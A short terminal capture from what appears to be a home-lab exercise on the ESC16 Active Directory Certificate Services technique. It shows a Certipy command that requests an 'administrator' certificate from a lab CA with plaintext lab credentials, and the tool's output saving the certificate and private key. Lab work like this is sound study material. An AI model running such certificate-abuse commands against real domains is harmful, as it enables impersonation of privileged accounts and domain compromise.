 ┌──(kali㉿kali)-[~/Home-lab/ADCS/ESC16]
└─$ certipy req -dc-ip '192.168.129.140' -u 'administrator' -p 'complex1@' -target 'furious.local' -ca 'furious-DC01-FURIOUS5-CA' -template 'User'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 65
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'